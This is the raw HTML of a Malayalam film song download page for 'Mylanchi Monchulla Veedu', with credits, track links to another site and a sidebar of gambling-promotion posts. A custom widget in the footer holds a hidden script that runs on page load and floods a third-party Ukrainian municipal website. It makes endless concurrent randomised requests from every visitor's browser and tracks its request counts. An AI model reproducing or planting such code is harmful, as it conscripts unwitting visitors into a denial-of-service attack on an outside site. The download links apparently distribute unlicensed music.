<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://malluweb.org/category/malayalam-songs/"><span>Malayalam Songs</span></a></span><span class="delim">&raquo;</span><span class="current">Mylanchi Monchulla Veedu</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://malluweb.org/category/malayalam-songs/" class="category term-color-2" rel="category">Malayalam Songs</a>
					</span>
					</div><h1 class="is-title post-title">Mylanchi Monchulla Veedu</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2019-06-19T11:24:11+06:00">June 19, 2019</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/mylanchi-monchulla-veedu/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://malluweb.org/wp-content/uploads/2019/06/Mylanchi-Monchulla-Veedu.jpg" class="image-link media-ratio ar-bunyad-main" title="Mylanchi Monchulla Veedu"><img fetchpriority="high" width="788" height="515" src="https://malluweb.org/wp-content/uploads/2019/06/Mylanchi-Monchulla-Veedu.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Mylanchi Monchulla Veedu" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-1439" class="post-1439 post type-post status-publish format-standard has-post-thumbnail category-malayalam-songs">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><strong>Mylanchi Monchulla Veedu Information:-</strong><br />
Actors:- Jayaram, Asif Ali, Siddique<br />
Director:- Benny Thomas<br />
Producer:- Haneef Mohammed<br />
Music:- Afzal Yusuf<br />
Audio Formate:- 128/320kbps<br />
Running time: 160 minutes<br />
Language:- Malayalam<br />
Release Date:- 2014</p>
<h4>Mylanchi Monchulla Veedu Soundtracks:</h4>
<p>Puthanilanjikk – <a href="https://mallusongsdownload.info/2014/Mylanchi%20Monchulla%20Veedu/Puthanilanjikk-Malluweb.info.mp3">Download</a><br />
Singer:- Anwar Sadat, Rimi Tomy, Yazin Nizar</p>
<p>Puthanilanjikk – <a href="https://mallusongsdownload.info/2014/Mylanchi%20Monchulla%20Veedu/Puthanilanjikk-Malluweb.info.mp3">Download</a><br />
Singer:- Haricharan, Radhika Narayanan</p>
<p>Thammil Thammil – <a href="https://mallusongsdownload.info/2014/Mylanchi%20Monchulla%20Veedu/Thammil%20Thammil-Malluweb.info.mp3">Download</a><br />
Singer:- Vijay Yesudas, Najim Arshad, Arun Alat, Sitara</p>
<p>Wahida – <a href="https://mallusongsdownload.info/2014/Mylanchi%20Monchulla%20Veedu/Wahida%20(Duet)-Malluweb.info.mp3">Download</a><br />
Singer:- Shreya Ghoshal, Ranjith</p>
<p>Wahida – <a href="https://mallusongsdownload.info/2014/Mylanchi%20Monchulla%20Veedu/Wahida%20(Reprise)-Malluweb.info.mp3">Download</a><br />
Singer:- Shreya Ghoshal</p>
<p><a href="https://mallusongsdownload.info/2014/Mylanchi%20Monchulla%20Veedu.zip"><strong>Mylanchi Monchulla Veedu Zip Download Direct Link</strong></a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Mylanchi Monchulla Veedu","url":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/","image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2019\/06\/Mylanchi-Monchulla-Veedu.jpg","width":200,"height":200},"datePublished":"2019-06-19T11:24:11+06:00","dateModified":"2019-06-19T11:24:11+06:00","author":{"@type":"Person","name":"John"},"publisher":{"@type":"Organization","name":"Malluweb","sameAs":"https:\/\/malluweb.org","logo":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2024\/04\/malluweb.net-logo-e1712556895645.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/malayalam-songs\/","name":"Malayalam Songs"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/mylanchi-monchulla-veedu\/","name":"Mylanchi Monchulla Veedu"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>